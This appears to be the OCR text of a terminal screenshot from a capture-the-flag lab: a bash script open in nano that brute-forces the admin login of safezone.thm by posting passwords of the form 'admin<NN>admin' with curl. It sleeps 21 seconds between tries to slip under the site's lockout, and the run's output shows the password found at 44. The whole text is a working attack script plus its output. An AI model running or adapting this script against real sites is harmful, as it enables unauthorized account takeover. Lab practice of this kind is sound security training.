 GNU nano 7.2 req.sh
#!/bin/bash
url="http://safezone.thm/index.php"
for i in $(seq 10 99); do
    echo "[-]trying $i"
    response=$(curl -s -X POST -d "username=admin&password=admin${i}admin&submit=Submit" "$url")
    if ! echo "$response" | grep -qE "To many failed login attempts. Please login after 60 sec|Please enter valid login details"; then
        echo "[+]Correct password found: $i"
        break
    fi
    sleep 21
done
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
[-]trying 23
[-]trying 24
[-]trying 25
[-]trying 26
[-]trying 27
[-]trying 28
[-]trying 29
[-]trying 30
[-]trying 31
[-]trying 32
[-]trying 33
[-]trying 34
[-]trying 35
[-]trying 36
[-]trying 37
[-]trying 38
[-]trying 39
[-]trying 40
[-]trying 41
[-]trying 42
[-]trying 43
[-]trying 44
[+]Correct password found: 44
dking@dking ~/Downloads$